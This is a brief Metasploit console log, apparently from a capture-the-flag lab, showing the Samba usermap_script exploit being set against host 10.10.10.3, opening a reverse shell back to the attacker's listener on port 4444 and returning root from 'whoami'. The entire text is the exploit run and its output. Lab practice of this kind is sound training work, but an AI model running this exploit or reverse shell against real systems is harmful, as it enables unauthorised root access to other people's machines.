 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
smsf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:60261) at 2023-12-07 10:06:39 -0500
whoami
root